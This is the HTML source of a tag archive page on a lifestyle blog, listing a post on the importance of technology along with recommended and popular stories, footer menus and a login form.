                        <div class="search-link search-noresult">
                          No Result
                        </div>
                        <div class="search-link search-all-button">
                          <i class="fa fa-search"></i> View All Result
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter"></div>
              </div>
              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_nav_account">
                    <ul class="jeg_accountlink jeg_menu">
                      <li>
                        <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a>
                      </li>
                    </ul>
                  </div>
                  <div class="jeg_separator separator5"></div>
                  <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
                    <i class="fa fa-facebook"></i> <i class="fa fa-twitter"></i>
                  </div>
                  <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch"><input type="checkbox" class="jeg_dark_mode_toggle"> <span class="slider round"></span></label>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item jeg_main_menu_wrapper">
                    <div class="jeg_mainmenu_wrap">
                      <ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform">
                        <li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2079 bgnav" data-item-row="default">
                          <a href="/">Home</a>
                        </li>
                        <li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 bgnav" data-item-row="default">
                          <a href="/category/news/">News</a>
                        </li>
                        <li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 bgnav" data-item-row="default">
                          <a href="/category/business/">Business</a>
                        </li>
                        <li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110 bgnav" data-item-row="default">
                          <a href="/category/culture/">Culture</a>
                          <ul class="sub-menu">
                            <li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170 bgnav" data-item-row="default">
                              <a href="/category/travel/">Travel</a>
                            </li>
                          </ul>
                        </li>
                        <li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2111 bgnav" data-item-row="default">
                          <a href="/category/lifestyle/">Lifestyle</a>
                          <ul class="sub-menu">
                            <li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 bgnav" data-item-row="default">
                              <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                            </li>
                          </ul>
                        </li>
                        <li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 bgnav" data-item-row="default">
                          <a href="/category/technology/">Technology</a>
                        </li>
                        <li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108 bgnav" data-item-row="default">
                          <a href="/category/blog/">Blog</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter"></div>
              </div>
              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_button_2">
                    <a href="#" class="btn outline" target="_blank"><i class=""></i> PRICING</a>
                  </div>
                  <div class="jeg_nav_item jeg_button_1">
                    <a href="#" class="btn round" target="_blank"><i class=""></i> SUBSCRIBE</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jeg_header_sticky">
      <div class="sticky_blankspace"></div>
      <div class="jeg_header normal">
        <div class="jeg_container">
          <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
              <div class="jeg_nav_row">
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                  <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
                      <div class="jeg_mainmenu_wrap">
                        <ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform">
                          <li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2079 bgnav" data-item-row="default">
                            <a href="/">Home</a>
                          </li>
                          <li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 bgnav" data-item-row="default">
                            <a href="/category/news/">News</a>
                          </li>
                          <li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 bgnav" data-item-row="default">
                            <a href="/category/business/">Business</a>
                          </li>
                          <li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110 bgnav" data-item-row="default">
                            <a href="/category/culture/">Culture</a>
                            <ul class="sub-menu">
                              <li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170 bgnav" data-item-row="default">
                                <a href="/category/travel/">Travel</a>
                              </li>
                            </ul>
                          </li>
                          <li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2111 bgnav" data-item-row="default">
                            <a href="/category/lifestyle/">Lifestyle</a>
                            <ul class="sub-menu">
                              <li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 bgnav" data-item-row="default">
                                <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                              </li>
                            </ul>
                          </li>
                          <li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 bgnav" data-item-row="default">
                            <a href="/category/technology/">Technology</a>
                          </li>
                          <li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108 bgnav" data-item-row="default">
                            <a href="/category/blog/">Blog</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                  <div class="item_wrap jeg_nav_aligncenter"></div>
                </div>
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                  <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
                      <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                      <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                        <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                      </form>
                      <div class="jeg_search_result jeg_search_hide with_result">
                        <div class="search-result-wrapper"></div>
                        <div class="search-link search-noresult">
                          No Result
                        </div>
                        <div class="search-link search-all-button">
                          <i class="fa fa-search"></i> View All Result
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jeg_navbar_mobile_wrapper">
      <div class="jeg_navbar_mobile" data-mode="scroll">
        <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item">
                    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                  <div class="jeg_nav_item jeg_mobile_logo">
                    <div class="site-title">
                      <a href="/"><img class='jeg_logo_img' src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-light-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x"></a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
                    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                    <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                      <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                    </form>
                    <div class="jeg_search_result jeg_search_hide with_result">
                      <div class="search-result-wrapper"></div>
                      <div class="search-link search-noresult">
                        No Result
                      </div>
                      <div class="search-link search-all-button">
                        <i class="fa fa-search"></i> View All Result
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="sticky_blankspace" style="height: 60px;"></div>
    </div>
    <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
      <div class='ads-wrapper'></div>
    </div>
    <div class="jeg_main">
      <div class="jeg_container">
        <div class="jeg_content">
          <div class="jeg_section">
            <div class="container">
              <div class="jeg_ad jeg_archive jnews_archive_above_content_ads">
                <div class='ads-wrapper'></div>
              </div>
              <div class="jeg_cat_content row">
                <div class="jeg_main_content col-sm-8">
                  <div class="jeg_inner_content">
                    <div class="jeg_archive_header">
                      <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs">
                          <span class=""><a href="/">Home</a></span> <i class="fa fa-angle-right"></i> <span class=""><a href="">Tag</a></span> <i class="fa fa-angle-right"></i> <span class="breadcrumb_last_link"><a href="/tag/importance-of-technology-in-our-lives/">Importance of Technology in Our Lives</a></span>
                        </div>
                      </div>
                      <h1 class="jeg_archive_title">Tag: <span>Importance of Technology in Our Lives</span></h1>
                    </div>
                    <div class="jnews_archive_content_wrapper">
                      <div class="jeg_module_hook jnews_module_1444_0_6519f3343ad8a" data-unique="jnews_module_1444_0_6519f3343ad8a">
                        <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                          <div class="jeg_block_container">
                            <div class="jeg_posts jeg_load_more_flag">
                              <article class="jeg_post jeg_pl_md_2 format-standard">
                                <div class="jeg_thumb">
                                  <a href="/the-importance-of-technology-in-our-lives/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="350" height="250" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Importance of Technology in Our Lives" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="/wp-content/uploads/2023/09/The-Importance-of-Technology-in-Our-Lives-350x250.png" data-srcset="/wp-content/uploads/2023/09/The-Importance-of-Technology-in-Our-Lives-350x250.png 350w, /wp-content/uploads/2023/09/The-Importance-of-Technology-in-Our-Lives-120x86.png 120w, /wp-content/uploads/2023/09/The-Importance-of-Technology-in-Our-Lives-750x536.png 750w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/the-importance-of-technology-in-our-lives/">The Importance of Technology in Our Lives</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_author">
                                      <span class="by">by</span> <a href="/author/admin/">Its Ammad</a>
                                    </div>
                                    <div class="jeg_meta_date">
                                      <a href="/the-importance-of-technology-in-our-lives/"><i class="fa fa-clock-o"></i> September 7, 2023</a>
                                    </div>
                                    <div class="jeg_meta_comment">
                                      <a href="/the-importance-of-technology-in-our-lives/#comments"><i class="fa fa-comment-o"></i> 0</a>
                                    </div>
                                  </div>
                                  <div class="jeg_post_excerpt">
                                    <p>Introduction The Importance of Technology in Our Lives . Technology has become indispensable to our lives in the modern, fast-paced ...</p>
                                  </div>
                                </div>
                              </article>
                            </div>
                          </div>
                        </div>
                        <script>
                        var jnews_module_1444_0_6519f3343ad8a = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"include_tag":764};
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
                  <div class="jegStickyHolder">
                    <div class="theiaStickySidebar">
                      <div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-3">
                        <div class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1444_1_6519f3343b593 normal" data-unique="jnews_module_1444_1_6519f3343b593">
                          <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                            <h3 class="jeg_block_title"><span>Recommended Stories</span></h3>
                          </div>
                          <div class="jeg_block_container">
                            <div class="jeg_posts jeg_load_more_flag">
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/how-to-write-a-blog-for-beginners-a-step-by-step-guide/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="86" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Write a Blog for Beginners" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/09/How-to-Write-a-Blog-for-Beginners-120x86.png" data-srcset="/wp-content/uploads/2023/09/How-to-Write-a-Blog-for-Beginners-120x86.png 120w, /wp-content/uploads/2023/09/How-to-Write-a-Blog-for-Beginners-350x250.png 350w, /wp-content/uploads/2023/09/How-to-Write-a-Blog-for-Beginners-750x536.png 750w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/how-to-write-a-blog-for-beginners-a-step-by-step-guide/">How to Write a Blog for Beginners: A Step-by-Step Guide</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/how-to-write-a-blog-for-beginners-a-step-by-step-guide/"><i class="fa fa-clock-o"></i> September 20, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/managing-money-for-business-prosperity/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="86" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Managing Money for Business Prosperity" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/07/Financial-Freedom-120x86.jpg" data-srcset="/wp-content/uploads/2023/07/Financial-Freedom-120x86.jpg 120w, /wp-content/uploads/2023/07/Financial-Freedom-350x250.jpg 350w, /wp-content/uploads/2023/07/Financial-Freedom-750x536.jpg 750w, /wp-content/uploads/2023/07/Financial-Freedom-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/managing-money-for-business-prosperity/">Managing Money for Business Prosperity</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/managing-money-for-business-prosperity/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/8-strategies-to-improve-sales-and-profitability/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="86" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="8 Ststrategies to Improve Sales and Profitability" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/06/be-brave-4-120x86.jpg" data-srcset="/wp-content/uploads/2023/06/be-brave-4-120x86.jpg 120w, /wp-content/uploads/2023/06/be-brave-4-350x250.jpg 350w, /wp-content/uploads/2023/06/be-brave-4-750x536.jpg 750w, /wp-content/uploads/2023/06/be-brave-4-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/8-strategies-to-improve-sales-and-profitability/">8 Strategies to Improve Sales and Profitability</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/8-strategies-to-improve-sales-and-profitability/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                            </div>
                            <div class='module-overlay'>
                              <div class='preloader_type preloader_dot'>
                                <div class="module-preloader jeg_preloader dot">
                                  <span></span><span></span><span></span>
                                </div>
                                <div class="module-preloader jeg_preloader circle">
                                  <div class="jnews_preloader_circle_outer">
                                    <div class="jnews_preloader_circle_inner"></div>
                                  </div>
                                </div>
                                <div class="module-preloader jeg_preloader square">
                                  <div class="jeg_square">
                                    <div class="jeg_square_inner"></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="jeg_block_navigation">
                            <div class='navigation_overlay'>
                              <div class='module-preloader jeg_preloader'>
                                <span></span><span></span><span></span>
                              </div>
                            </div>
                          </div>
                          <script>
                          var jnews_module_1444_1_6519f3343b593 = {"header_icon":"","first_title":"Recommended Stories","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};
                          </script>
                        </div>
                      </div>
                      <div class="widget widget_jnews_popular" id="jnews_popular-4">
                        <div class="jeg_block_heading jeg_block_heading_6 jnews_module_1444_0_6519f3343d343">
                          <h3 class="jeg_block_title"><span>Popular Stories</span></h3>
                        </div>
                        <ul class="popularpost_list">
                          <li class="popularpost_item format-standard">
                            <div class="jeg_thumb">
                              <a href="/living-authentically-discovering-your-true-lifestyle-path/">
                              <div class="thumbnail-container animate-lazy size-715"><img width="350" height="250" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Discovering Your True Lifestyle Path" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="/wp-content/uploads/2023/07/Add-a-heading-1-350x250.jpg" data-srcset="/wp-content/uploads/2023/07/Add-a-heading-1-350x250.jpg 350w, /wp-content/uploads/2023/07/Add-a-heading-1-120x86.jpg 120w, /wp-content/uploads/2023/07/Add-a-heading-1-750x536.jpg 750w, /wp-content/uploads/2023/07/Add-a-heading-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                            </div>
                            <h3 class="jeg_post_title"><a href="/living-authentically-discovering-your-true-lifestyle-path/" data-num="01">Living Authentically: Discovering Your True Lifestyle Path</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 631 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/15-suggestions-for-small-businesses-in-2023/" data-num="02">15 Suggestions For Small Businesses in 2023</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 631 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/sustainable-solutions-for-a-greener-world/" data-num="03">Sustainable Solutions for a Greener World</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 630 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/download-the-most-recent-official-version-of-gbwhatsapp/" data-num="04">Download the most recent official version of GBWhatsApp (updated) for September 2023.</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 629 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">157</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/negative-effects-of-pop-culture-on-society/" data-num="05">Negative Effects of Pop Culture on Society</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 621 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">248</span> <span class="share-text">Tweet</span> <span class="share-count">155</span>
                                </div>
                              </div>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads">
          <div class='ads-wrapper'></div>
        </div>
      </div>
    </div>
    <div class="footer-holder" id="footer" data-id="footer">
      <div class="jeg_footer jeg_footer_3 normal">
        <div class="jeg_footer_container jeg_container">
          <div class="jeg_footer_content">
            <div class="container">
              <div class="row">
                <div class="jeg_footer_primary clearfix">
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_jnews_about" id="jnews_about-5">
                      <div class="jeg_about">
                        <a class="footer_logo" href="/"><img class='lazyload' src="/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="/wp-content/uploads/2023/09/t.png" data-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/t.png" data-light-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered-1.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered-1.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered-1.png 2x" data-pin-no-hover="true"></a>
                        <p>Welcome to the world of News, How-lifestyle, will provide the latest information about Business, technology, Blog, culture, lifestyle, and Luxury Lifestyle also leads beginners to professionals.<br></p>
                      </div>
                    </div>
                    <div class="footer_widget widget_media_image" id="media_image-3"><img width="300" height="143" src="/wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-300x143.png" class="image wp-image-2174 attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="/wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-300x143.png 300w, /wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-600x287.png 600w, /wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview.png 722w" sizes="(max-width: 300px) 100vw, 300px"></div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_recent_entries" id="recent-posts-8">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Recent Posts</span></h3>
                      </div>
                      <ul>
                        <li>
                          <a href="/cognitive-hyperconnected-digital-transformation/">Cognitive Hyperconnected Digital Transformation</a>
                        </li>
                        <li>
                          <a href="/the-30-most-innovative-business-leaders-of-2023/">The 30 Most Innovative Business Leaders of 2023</a>
                        </li>
                        <li>
                          <a href="/how-culture-shapes-our-identity/">How Culture Shapes Our Identity</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_categories" id="categories-3">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Categories</span></h3>
                      </div>
                      <ul>
                        <li class="cat-item cat-item-808">
                          <a href="/category/blog/">Blog</a>
                        </li>
                        <li class="cat-item cat-item-806">
                          <a href="/category/business/">Business</a>
                        </li>
                        <li class="cat-item cat-item-1">
                          <a href="/category/culture/">Culture</a>
                        </li>
                        <li class="cat-item cat-item-805">
                          <a href="/category/lifestyle/">Lifestyle</a>
                        </li>
                        <li class="cat-item cat-item-193">
                          <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                        </li>
                        <li class="cat-item cat-item-809">
                          <a href="/category/news/">News</a>
                        </li>
                        <li class="cat-item cat-item-190">
                          <a href="/category/technology/">Technology</a>
                        </li>
                        <li class="cat-item cat-item-807">
                          <a href="/category/travel/">Travel</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_pages" id="pages-2">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Pages</span></h3>
                      </div>
                      <ul>
                        <li class="page_item page-item-178">
                          <a href="/about-us/">About us</a>
                        </li>
                        <li class="page_item page-item-152">
                          <a href="/contact-us/">Contact us</a>
                        </li>
                        <li class="page_item page-item-161">
                          <a href="/disclaimer/">Disclaimer</a>
                        </li>
                        <li class="page_item page-item-2077">
                          <a href="/">Home</a>
                        </li>
                        <li class="page_item page-item-156">
                          <a href="/privacy-policy-for-how-lifestyle/">Privacy policy</a>
                        </li>
                        <li class="page_item page-item-158">
                          <a href="/terms-and-condition/">Terms and Conditions</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jscroll-to-top">
      <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
    </div>
  </div>
  <div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
      <div class="nav_wrap">
        <div class="item_main">
          <div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
            <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
            <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
              <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
            </form>
            <div class="jeg_search_result jeg_search_hide with_result">
              <div class="search-result-wrapper"></div>
              <div class="search-link search-noresult">
                No Result
              </div>
              <div class="search-link search-all-button">
                <i class="fa fa-search"></i> View All Result
              </div>
            </div>
          </div>
          <div class="jeg_aside_item">
            <ul class="jeg_mobile_menu sf-js-hover">
              <li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993">
                <a href="/about-us/">About us</a>
              </li>
              <li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994">
                <a href="/contact-us/">Contact us</a>
              </li>
              <li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995">
                <a href="/disclaimer/">Disclaimer</a>
              </li>
              <li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996">
                <a href="/privacy-policy-for-how-lifestyle/">Privacy policy</a>
              </li>
              <li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997">
                <a href="/terms-and-condition/">Terms and Conditions</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="item_bottom">
          <div class="jeg_aside_item socials_widget nobg">
            <i class="fa fa-facebook"></i> <i class="fa fa-twitter"></i>
          </div>
          <div class="jeg_aside_item jeg_aside_copyright">
            <p>© 2023 How-lifestyle. All Rights Reserved</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
      <form action="#" data-type="login" method="post" accept-charset="utf-8">
        <h3>Welcome Back!</h3>
        <p>Login to your account below</p>
        <div class="form-message"></div>
        <p class="input_field"><input type="text" name="username" placeholder="Username" value=""></p>
        <p class="input_field"><input type="password" name="password" placeholder="Password" value=""></p>
